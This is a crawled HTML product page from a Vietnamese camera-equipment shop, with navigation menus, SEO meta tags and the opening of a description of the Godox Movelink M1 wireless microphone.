

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minhduc.com.vn/microphone-khong-day-godox-movelink-m1-316-2719.html
body_size: 21500
content:
<!DOCTYPE html>
<html lang="vi-VN">

<head>
                <title>Microphone không dây Godox Movelink M1 - Chính hãng, giá tốt</title>
            <meta name="keywords" content="Microphone không dây Godox Movelink M1,Microphone không dây Godox M1 Movelink,Microphone không dây Movelink Godox M1,Microphone không dây Movelink M1 Godox,Microphone không dây M1 Godox Movelink,Microphone không dây M1 Movelink Godox,Microphone không Godox dây Movelink M1,Microphone không Godox dây M1 Movelink,Microphone không Godox Movelink dây M1,Microphone không Godox Movelink M1 dây,Microphone không Godox M1 dây Movelink,Microphone không Godox M1 Movelink dây,Microphone không Movelink dây Godox M1,Microphone không Movelink dây M1 Godox,Microphone không Movelink Godox dây M1, giá rẻ" />
            <meta name="description" content="Microphone không dây Godox Movelink M1 toàn quốc." />
            <meta property="og:url" itemprop="url" content="https://minhduc.com.vn/vn/chitiet.php?o=chitietsp&danhmuc=316&id=2719" />
            <meta property="og:title" content="Microphone không dây Godox Movelink M1-3550000 - Chính hãng, giá tốt" />
            <meta property="og:description" content="Microphone không dây Godox Movelink M1 toàn quốc." />
            <meta property="og:image" content="https://minhduc.com.vn/vn/images/sanpham/416340902.jpg" />
            <meta name="RATING" content="GENERAL" />
            <link rel="canonical" href="https://minhduc.com.vn/microphone-khong-day-godox-movelink-m1-316-2719.html" />

            <meta content="INDEX,FOLLOW" name="robots" />
            <meta name="viewport" content="width=device-width" />
            <meta name="copyright" content="Thiết bị ngành ảnh minhduc" />
            <meta name="author" content="Thiết bị ngành ảnh minhduc" />
            <meta http-equiv="audience" content="General" />
            <meta name="resource-type" content="Document" />
            <meta name="distribution" content="Global" />
            <meta name="revisit-after" content="1 days" />
            <meta name="GENERATOR" content="Thiết bị ngành ảnh minhduc" />
            <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
            <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon" />
            <link href="/favicon.ico" rel="apple-touch-icon" />
            <link href="/favicon.ico" rel="apple-touch-icon-precomposed" />
            <meta property="og:site_name" content="minhduc.com.vn" />
            <meta property="og:type" content="website" />
            <meta property="og:locale" content="vi_VN" />
            <meta property="fb:pages" content="" />
            <meta http-equiv="x-dns-prefetch-control" content="on">
                    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
        <link href="/vn/component_desk_css/chitiet.css" rel="stylesheet" />
    </head>

    <body class="dmx-site" id="body">
        <section>
    <div style="text-align:center">
                        <a href=""><img src="/vn/images/anhbanner/shop_1673582146BANNER.jpg" alt="shop_1673582146BANNER.jpg"></a>
            </div>
</section><header class="header" data-sub="0">
    <div class="header__top">
    <section>
        <a href="/" class="header__logo">
            <img src="/vn/corenew/images/logo/logo.png" alt="Logo" style="height: 36px;" />
        </a>
        <form class="header__search" action="/vn/tim.php" method="post">
            <input id="search_input" type="text" class="input-search" placeholder="Bạn tìm gì..." name="search_input" autocomplete="off" maxlength="100">
            <button type="submit">
                <i class="icon-search"></i>
            </button>
            <div id="search-result"></div>
        </form>
        <a id="cart-box" href="/gio-hang.html" class="header__cart ">
            <i class="icon-cart countbage"></i>
            <span>Giỏ hàng</span>
        </a>
        <div class="bordercol"></div>
        <a href="/san-sale-moi-ngay.html" class="header__history header__hot">
            Khuyến mãi
        </a>
        <div class="bordercol"></div>
        <a href="/vn/donhang/tracking.html" class="header__history header__hot">
            Lịch sử đơn hàng
        </a>
        <div class="bordercol"></div>
        <a href="/phuong-thuc-thanh-toan-p1.html" class="header__history header__hot">
            Thanh toán
        </a>
        <div class="bordercol"></div>
        <a href="/tin-tuc.html" class="header__history header__hot">Tin tức</a>
        <div class="bordercol"></div>
        <a href="/lien-he-p7.html" class="header__history header__hot">Liện hệ</a>
    </section>
</div>    <div class="header__main">
    <section>
        <div class="category">
            <p class="category__txt"><span>Danh mục</span></p>
            <a href="/category.html" class="category__all">Tất cả nhóm hàng</a>
            <div class="bar-top-left">
                <ul class="main-menu">
                                            <li data-submenu-id="submenu-1">
                                                        <div class="dropdownA ">
                                <a href="/hang-thanh-ly-minh-duc-375.html">Hàng Thanh Lý</a>
                            </div>
                                                    </li>
                                            <li data-submenu-id="submenu-2">
                                                        <div class="dropdown ">
                                <a href="/thiet-bi-phong-chup-minh-duc-190.html">Thiết Bị Phòng Chụp</a>
                            </div>
                                                            <div id="submenu-2" class="submenu">
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/softbox-minh-duc-211.html'">Softbox <a href="/softbox-minh-duc-211.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/phong-vai-mau--phong-nen-giay-my-chup-anh-minh-duc-217.html'">Phông Vải Màu - Phông Nền Giấy Mỹ Chụp Ảnh <a href="/phong-vai-mau--phong-nen-giay-my-chup-anh-minh-duc-217.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/khung-treo-phong-mortor-cuon-phong-va-gia-treo-phong-xich-minh-duc-219.html'">Khung treo phông, mortor cuốn phông và giá treo phông xích <a href="/khung-treo-phong-mortor-cuon-phong-va-gia-treo-phong-xich-minh-duc-219.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/vali-balo-tui-xach--bag-minh-duc-259.html'">Vali, Balo, Túi xách - Bag <a href="/vali-balo-tui-xach--bag-minh-duc-259.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/dan-treo-den-flash-studio-minh-duc-214.html'">Dàn treo đèn flash studio <a href="/dan-treo-den-flash-studio-minh-duc-214.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/choa-to-ong--beauty-dish-honeycomb-minh-duc-215.html'">Chóa tổ ong - Beauty dish honeycomb <a href="/choa-to-ong--beauty-dish-honeycomb-minh-duc-215.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/trigger--remote-dieu-khien-den-may-anh-minh-duc-195.html'">Trigger - Remote (Điều khiển đèn, máy ảnh) <a href="/trigger--remote-dieu-khien-den-may-anh-minh-duc-195.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/phong-loang-phong-3d-minh-duc-278.html'">Phông Loang- Phông 3D <a href="/phong-loang-phong-3d-minh-duc-278.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/phụ-kiẹn-studio-may-ảnh-minh-duc-192.html'">Phụ kiện studio-máy ảnh <a href="/phụ-kiẹn-studio-may-ảnh-minh-duc-192.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/barndoor-honeycom-4-filter-color-minh-duc-216.html'">Barndoor, honeycom, 4 filter color <a href="/barndoor-honeycom-4-filter-color-minh-duc-216.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/khung-co-khung-tan-hat-sang--reflective-discs-minh-duc-212.html'">Khung cờ, khung tản , Hắt sáng - Reflective Discs <a href="/khung-co-khung-tan-hat-sang--reflective-discs-minh-duc-212.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/long-chup-ban-chup-san-pham-và-bàn-xoay-chụp-sản-phảm-minh-duc-249.html'">Lồng Chụp, Bàn chụp sản phẩm Và bàn xoay chụp sản phẩm <a href="/long-chup-ban-chup-san-pham-và-bàn-xoay-chụp-sản-phảm-minh-duc-249.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/thiet-bi-livestream-minh-duc-352.html'">Thiết bị Livestream <a href="/thiet-bi-livestream-minh-duc-352.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/gimbal-chong-rung-minh-duc-281.html'">Gimbal chống rung <a href="/gimbal-chong-rung-minh-duc-281.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/du-umbrella-reflector-minh-duc-218.html'">Dù-Umbrella reflector <a href="/du-umbrella-reflector-minh-duc-218.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/thanh-dolly-minh-duc-265.html'">Thanh Dolly <a href="/thanh-dolly-minh-duc-265.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/may-ep-plastic-ep-nguoi-va-giay-ep-minh-duc-220.html'">Máy ép plastic, ép nguội và giấy ép <a href="/may-ep-plastic-ep-nguoi-va-giay-ep-minh-duc-220.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/thang-chup-hinh-minh-duc-256.html'">Thang chụp hình <a href="/thang-chup-hinh-minh-duc-256.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/may-in-va-giay-in-anh-hiti-minh-duc-240.html'">Máy In và Giấy in Ảnh Hiti <a href="/may-in-va-giay-in-anh-hiti-minh-duc-240.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/gimbal-tay-can-chong-rung--steadicam-camera-stabilizer-minh-duc-270.html'">Gimbal Tay cần chống rung - STEADICAM Camera Stabilizer <a href="/gimbal-tay-can-chong-rung--steadicam-camera-stabilizer-minh-duc-270.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/micro-thu-am-minh-duc-201.html'">Micro Thu Âm  <a href="/micro-thu-am-minh-duc-201.html">Xem tất cả</a></p>
                                        </aside>
                                                                    </div>
                                                    </li>
                                            <li data-submenu-id="submenu-3">
                                                        <div class="dropdown ">
                                <a href="/den-flash-studio-minh-duc-193.html">Đèn Flash studio</a>
                            </div>
                                                            <div id="submenu-3" class="submenu">
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-flash-studio-godox-minh-duc-266.html'">Đèn Flash studio Godox <a href="/den-flash-studio-godox-minh-duc-266.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-flash-studio-proton-minh-duc-345.html'">Đèn flash studio Proton <a href="/den-flash-studio-proton-minh-duc-345.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/bo-kit-den-flash-studio-godox-minh-duc-346.html'">Bộ Kit Đèn Flash Studio Godox  <a href="/bo-kit-den-flash-studio-godox-minh-duc-346.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-flash-studio-hylow-minh-duc-241.html'">Đèn flash studio Hylow <a href="/den-flash-studio-hylow-minh-duc-241.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/bọ-kit-dèn-flash-studio-hylow-minh-duc-254.html'">Bộ kit đèn flash studio Hylow <a href="/bọ-kit-dèn-flash-studio-hylow-minh-duc-254.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/bo-thiet-bi-phong-chup-studio-flash-f-minh-duc-210.html'">Bộ Thiết Bị Phòng Chụp studio flash F <a href="/bo-thiet-bi-phong-chup-studio-flash-f-minh-duc-210.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-flash-studio-f-minh-duc-221.html'">Đèn flash studio F <a href="/den-flash-studio-f-minh-duc-221.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-flash-studio-md-minh-duc-222.html'">Đèn flash studio MD <a href="/den-flash-studio-md-minh-duc-222.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-flash-studio-jinbei-minh-duc-250.html'">Đèn flash studio Jinbei  <a href="/den-flash-studio-jinbei-minh-duc-250.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/bọ-kit-dèn-flash-studio-jinbei-minh-duc-253.html'">Bộ kit đèn flash studio Jinbei <a href="/bọ-kit-dèn-flash-studio-jinbei-minh-duc-253.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-flash-studio-nicefoto-minh-duc-275.html'">Đèn Flash studio NiceFoto <a href="/den-flash-studio-nicefoto-minh-duc-275.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/bọ-kit-dèn-flash-studio-nicephoto-minh-duc-276.html'"> Bộ kit đèn flash studio NicePhoto <a href="/bọ-kit-dèn-flash-studio-nicephoto-minh-duc-276.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-flash-studio-photon-minh-duc-251.html'">Đèn Flash studio Photon <a href="/den-flash-studio-photon-minh-duc-251.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/bong-den-flash-va-bong-dan-huong-minh-duc-199.html'">Bóng đèn flash và bóng dẫn hướng <a href="/bong-den-flash-va-bong-dan-huong-minh-duc-199.html">Xem tất cả</a></p>
                                        </aside>
                                                                    </div>
                                                    </li>
                                            <li data-submenu-id="submenu-4">
                                                        <div class="dropdownA ">
                                <a href="/chan-den-flash-studio-light-stand-minh-duc-213.html">Chân Đèn Flash Studio-Light stand</a>
                            </div>
                                                    </li>
                                            <li data-submenu-id="submenu-5">
                                                        <div class="dropdown ">
                                <a href="/day-cap-ket-noi-minh-duc-364.html">Dây cáp kết nối </a>
                            </div>
                                                            <div id="submenu-5" class="submenu">
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/day-cap-ket-noi-tether-minh-duc-366.html'">Dây cáp kết nối Tether <a href="/day-cap-ket-noi-tether-minh-duc-366.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/day-cap-ket-noi-tele-minh-duc-365.html'">Dây cáp kết nối Tele <a href="/day-cap-ket-noi-tele-minh-duc-365.html">Xem tất cả</a></p>
                                        </aside>
                                                                    </div>
                                                    </li>
                                            <li data-submenu-id="submenu-6">
                                                        <div class="dropdown ">
                                <a href="/den-ngoai-canh-minh-duc-194.html">Đèn ngoại cảnh </a>
                            </div>
                                                            <div id="submenu-6" class="submenu">
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-ngoai-canh-godox-minh-duc-296.html'">Đèn Ngoại Cảnh Godox  <a href="/den-ngoai-canh-godox-minh-duc-296.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-ngoai-canh-jinbei-minh-duc-297.html'">Đèn Ngoại Cảnh Jinbei  <a href="/den-ngoai-canh-jinbei-minh-duc-297.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-ngoai-canh-nicefoto-minh-duc-298.html'">Đèn Ngoại Cảnh NiceFoto  <a href="/den-ngoai-canh-nicefoto-minh-duc-298.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-flash-speedlite-minh-duc-198.html'">Đèn Flash speedlite <a href="/den-flash-speedlite-minh-duc-198.html">Xem tất cả</a></p>
                                        </aside>
                                                                    </div>
                                                    </li>
                                            <li data-submenu-id="submenu-7">
                                                        <div class="dropdown ">
                                <a href="/den-led-quay-video-chup-hinh-minh-duc-267.html">Đèn Led Quay Video Chụp Hình </a>
                            </div>
                                                            <div id="submenu-7" class="submenu">
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-led-jinbei-minh-duc-330.html'">Đèn Led Jinbei <a href="/den-led-jinbei-minh-duc-330.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-led-ce-minh-duc-331.html'">Đèn led CE <a href="/den-led-ce-minh-duc-331.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-led-dl-minh-duc-332.html'">Đèn led DL <a href="/den-led-dl-minh-duc-332.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-led-godox-minh-duc-334.html'">Đèn Led Godox <a href="/den-led-godox-minh-duc-334.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-led-proton-minh-duc-335.html'">Đèn Led Proton <a href="/den-led-proton-minh-duc-335.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-led-nicefoto-minh-duc-336.html'">Đèn Led Nicefoto <a href="/den-led-nicefoto-minh-duc-336.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/combo-bo-den-led-livestream-quay-phim-minh-duc-374.html'">COMBO BỘ ĐÈN LED  LIVESTREAM QUAY PHIM  <a href="/combo-bo-den-led-livestream-quay-phim-minh-duc-374.html">Xem tất cả</a></p>
                                        </aside>
                                                                    </div>
                                                    </li>
                                            <li data-submenu-id="submenu-8">
                                                        <div class="dropdownA ">
                                <a href="/den-quay-phim-chuyen-nghiep-minh-duc-243.html">Đèn quay phim chuyên nghiệp</a>
                            </div>
                                                    </li>
                                            <li data-submenu-id="submenu-9">
                                                        <div class="dropdown ">
                                <a href="/den-truc-tiep-quay-video-chup-san-pham-minh-duc-196.html">Đèn trực tiếp, quay video, chụp sản phẩm</a>
                            </div>
                                                            <div id="submenu-9" class="submenu">
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-ledring-minh-duc-355.html'">Đèn Ledring <a href="/den-ledring-minh-duc-355.html">Xem tất cả</a></p>
                                        </aside>
                                                                    </div>
                                                    </li>
                                            <li data-submenu-id="submenu-10">
                                                        <div class="dropdown ">
                                <a href="/thiet-bi-thu-am-minh-duc-308.html">Thiết bị thu âm</a>
                            </div>
                                                            <div id="submenu-10" class="submenu">
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/thiet-bi-thu-am-saramonic-minh-duc-361.html'">Thiết bị thu âm Saramonic <a href="/thiet-bi-thu-am-saramonic-minh-duc-361.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/thiet-bi-thu-am-ckmova-minh-duc-323.html'">Thiết bị thu âm CKMOVA <a href="/thiet-bi-thu-am-ckmova-minh-duc-323.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/thiet-bi-thu-am-godox-minh-duc-316.html'">Thiết bị thu âm Godox <a href="/thiet-bi-thu-am-godox-minh-duc-316.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/thiet-bi-thu-am-rode-minh-duc-319.html'">Thiết bị thu âm RODE <a href="/thiet-bi-thu-am-rode-minh-duc-319.html">Xem tất cả</a></p>
                                        </aside>
                                                                    </div>
                                                    </li>
                                            <li data-submenu-id="submenu-11">
                                                        <div class="dropdownA ">
                                <a href="/man-hinh-monitor-minh-duc-317.html">Màn hình monitor</a>
                            </div>
                                                    </li>
                                            <li data-submenu-id="submenu-12">
                                                        <div class="dropdown ">
                                <a href="/may-anh-may-quay-minh-duc-263.html">Máy ảnh, máy quay</a>
                            </div>
                                                            <div id="submenu-12" class="submenu">
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/may-anh-sony-minh-duc-338.html'">Máy ảnh Sony <a href="/may-anh-sony-minh-duc-338.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/may-anh-canon-minh-duc-264.html'">Máy ảnh Canon <a href="/may-anh-canon-minh-duc-264.html">Xem tất cả</a></p>
                                        </aside>
                                                                    </div>
                                                    </li>
                                            <li data-submenu-id="submenu-13">
                                                        <div class="dropdownA ">
                                <a href="/ong-kinh-may-anh-may-quay-minh-duc-340.html">Ống kính máy ảnh, máy quay</a>
                            </div>
                                                    </li>
                                            <li data-submenu-id="submenu-14">
                                                        <div class="dropdown ">
                                <a href="/chan-may-anh--may-quay-minh-duc-258.html">Chân máy ảnh - máy quay</a>
                            </div>
                                                            <div id="submenu-14" class="submenu">
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/tripod-leofoto-minh-duc-320.html'">Tripod Leofoto <a href="/tripod-leofoto-minh-duc-320.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/tripod-beike-minh-duc-260.html'">Tripod Beike <a href="/tripod-beike-minh-duc-260.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/tripod-jieyang-minh-duc-280.html'">Tripod Jieyang <a href="/tripod-jieyang-minh-duc-280.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/tripod-head-dau-dau-quay-phim-minh-duc-261.html'">Tripod Head (đầu dầu quay phim) <a href="/tripod-head-dau-dau-quay-phim-minh-duc-261.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/monopod-minh-duc-262.html'">Monopod  <a href="/monopod-minh-duc-262.html">Xem tất cả</a></p>
                                        </aside>
                                                                    </div>
                                                    </li>
                                            <li data-submenu-id="submenu-15">
                                                        <div class="dropdown ">
                                <a href="/may-do-sang-sekonic-minh-duc-273.html">Máy đo sáng sekonic</a>
                            </div>
                                                            <div id="submenu-15" class="submenu">
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/sekonic-minh-duc-274.html'">Sekonic <a href="/sekonic-minh-duc-274.html">Xem tất cả</a></p>
                                        </aside>
                                                                    </div>
                                                    </li>
                                            <li data-submenu-id="submenu-16">
                                                        <div class="dropdown ">
                                <a href="/tu-chong-am-minh-duc-287.html">Tủ Chống Ẩm </a>
                            </div>
                                                            <div id="submenu-16" class="submenu">
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/tu-chong-am-asuka-minh-duc-257.html'">Tủ Chống Ẩm Asuka <a href="/tu-chong-am-asuka-minh-duc-257.html">Xem tất cả</a></p>
                                        </aside>
                                                                    </div>
                                                    </li>
                                    </ul>
            </div>
        </div>
        <ul class="txt-list" data-id="706">
            <li>
                <a data-cate="75,55,2002,1882,2402,822,2528,1987,56,1990,2222,2064,1922,2428,2062,1962,1943,522,54,1983,86,44,462,1944,1991,2023,2342,42,2302,346,2262,0,85,58,2102,1988,2065,1363,443,60,2322,2403,1982,1985,1986,2063,1662,1942,57,1992,1989,166,2162,2529,1742,2182,1984,2142,482,2202" data-place="706" href="/san-sale-moi-ngay.html">Khuyến mãi mỗi ngày</a>
            </li>
            <li>
                <a data-cate="75,55,2002,1882,2402,822,2528,1987,56,1990,2222,2064,1922,2428,2062,1962,1943,522,54,1983,86,44,462,1944,1991,2023,2342,42,2302,346,2262,0,85,58,2102,1988,2065,1363,443,60,2322,2403,1982,1985,1986,2063,1662,1942,57,1992,1989,166,2162,2529,1742,2182,1984,2142,482,2202" data-place="706" href="/san-pham.html">Tất cả sản phẩm</a>
            </li>
        </ul>
    </section>
</div></header>        <link href="/vn/magicthumb/magicthumb.css" rel="stylesheet" type="text/css" media="screen" />
<link href="/vn/css/commentnew.min.css" rel="stylesheet" />
<link href="/vn/css/chat.css" rel="stylesheet" />
<link type="text/css" href="/vn/component_desk_css/sanpham.css" rel="stylesheet" />
<script defer src="/vn/magicthumb/magicthumb.js" type="text/javascript"></script>
<script defer src="/vn/js/comment.common.min.js" type="text/javascript"></script>
<script defer src="/vn/component_desk_js/product.js" type="text/javascript"></script>
<script defer src="/vn/corenew/js/jquery.countdown.js"></script>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v11.0&appId=154360663457073&autoLogAppEvents=1" nonce="lrxcomoo"></script>
<!-- BK CSS -->
<link rel="stylesheet" href="https://pc.baokim.vn/css/bk.css">
<!-- END BK CSS -->
<style>
.bk-btn {
	width: 100%;
}
.bk-btn-box {
	width: 100%;
}

.bk-btn .bk-btn-paynow {
	width: 100%;
	line-height: 1.6rem;
}

.bk-btn .bk-btn-installment {
	width: 100%;
	line-height: 1.6rem;
	margin-right: 0px;
}

.bk-btn .bk-btn-installment-amigo {
	width: 100%;
	line-height: 1.6rem;
	margin-right: 0px;
}
.bk-promotion {
	max-width: 100%;
}
</style>
<section>
    <ul class="breadcrumb">
        <li>
            <a href="/">Trang chủ</a>
            <meta property="position" content="1">
        </li>
                    <li>
                <span>›</span>
                <a href="/thiet-bi-thu-am-minh-duc-308.html">Thiết bị thu âm</a>
                <meta property="position" content="2">
            </li>
                <li>
            <span>›</span>
            <a href="/thiet-bi-thu-am-godox-minh-duc-316.html">Thiết bị thu âm Godox</a>
            <meta property="position" content="3">
        </li>
    </ul>
    <h1 class="bk-product-name">Microphone không dây Godox Movelink M1</h1>
    <div class="box02">
        <div class="box02__left">
            <div class="detail-rate">
                <p>
                    <i class="icondetail-star"></i>
                    <i class="icondetail-star"></i>
                    <i class="icondetail-star"></i>
                    <i class="icondetail-star"></i>
                    <i class="icondetail-star"></i>
                </p>
            </div>
        </div>
    </div>
    <div class="fb-like like-fanpage" data-href="https://minhduc.com.vn/vn/chitiet.php?o=chitietsp&danhmuc=316&id=2719" data-width="" data-layout="button_count" data-action="like" data-size="small" data-share="true"></div>
    <div class="box_main">
        <div class="box_left">
            <div class="box01">
                <div class="box01__show">
                    <div class="app-figure" id="thumb-fig">
                                                <a id="mgt-1" class="MagicThumb" data-options="selectorTrigger: hover;lazyLoad: true;" title="" href="/vn/images/sanpham/416340902.jpg?scale.height=400">
                            <img class="bk-product-image" style="height:394px" src="/vn/images/sanpham/416340902.jpg?scale.height=400" alt="" />
                        </a>
                        <div class="selectors">
                                                                <a data-thumb-id="mgt-1" href="/vn/images/sanpham/416340902.jpg" data-image="/vn/images/sanpham/416340902.jpg?scale.height=400">
                                        <img srcset="/vn/images/sanpham/416340902.jpg?scale.width=112 2x" src="/vn/images/sanpham/416340902.jpg?scale.width=56" style="width: 56px;" />
                                    </a>
                                                                <a data-thumb-id="mgt-1" href="/vn/images/sanpham/851393242.jpg" data-image="/vn/images/sanpham/851393242.jpg?scale.height=400">
                                        <img srcset="/vn/images/sanpham/851393242.jpg?scale.width=112 2x" src="/vn/images/sanpham/851393242.jpg?scale.width=56" style="width: 56px;" />
                                    </a>
                                                    </div>
                    </div>
                </div>
            </div>
            <div class="block-tab">
                <div class="bt-overlay"></div>
                <ul class="block-tab-top">
                    <li id="tab-specification-gallery-0" class="tab-item " data-thump-name="Thông số kỹ thuật">
                        Thông số kỹ thuật
                    </li>
                    <li id="tab-article-gallery-0" class="tab-item " data-thump-name="Bài viết đánh giá">
                        Bài viết đánh giá
                    </li>
                </ul>
                <div class="btn-closemenu close-tab">Đóng</div>
                <div class="block-tab-content">
                    <div class="content-t not-load-content thumb-specification-gallery-0">
                    </div>
                    <div class="content-t not-load-content thumb-article-gallery-0">
                    </div>
                </div>
            </div>
            <div class="policy_intuitive cate7077 scenarioNomal">
                <div class="policy">
                    <ul class="policy__list">
                        <li data-field="IsSameBHAndDT">
                            <div class="iconl">
                                <i class="icondetail-baohanh"></i>
                            </div>
                            <p>
                                Bảo hành chính hãng chính hãng<b> Sản phẩm mới 100%</b>
                            </p>
                        </li>
                        <li>
                            <div class="iconl"><i class="icondetail-giaohang"></i></div>
                            <p>Giao hàng tận nhà nhanh chóng</p>
                        </li>
                    </ul>
                </div>
            </div>
            <div class="box-available"></div>
            <div class="border7"></div>

            <div class="article content-t-wrap">
                <div class="article__content short">
                    <h3 class="article__content__title">Giới thiệu:</h3>
                    <div class="tab">
                        <p>MoveLink M1 của Godox cung cấp một thiết bị nhỏ gọn để bước v&agrave;o thế giới &acirc;m thanh kh&ocirc;ng d&acirc;y cho nhiều người s&aacute;ng tạo nội dung kh&aacute;c nhau, bao gồm c&aacute;c YouTuber v&agrave; TikTokẻ, vlogger, nh&agrave; b&aacute;o&nbsp; v.v. Hệ thống cung cấp hai micr&ocirc; / bộ ph&aacute;t si&ecirc;u nhỏ gọn, hai micr&ocirc; v&agrave; bộ thu hai k&ecirc;nh c&oacute; thể gắn m&aacute;y ảnh để cung cấp giải ph&aacute;p di động, trọn g&oacute;i cho ph&eacute;p bạn ghi hai đối tượng c&ugrave;ng một l&uacute;c v&agrave;o m&aacute;y ghi &acirc;m, m&aacute;y ảnh hoặc m&aacute;y quay phim th&ocirc;ng qua giắc cắm đầu v&agrave;o 3,5 mm.</p>

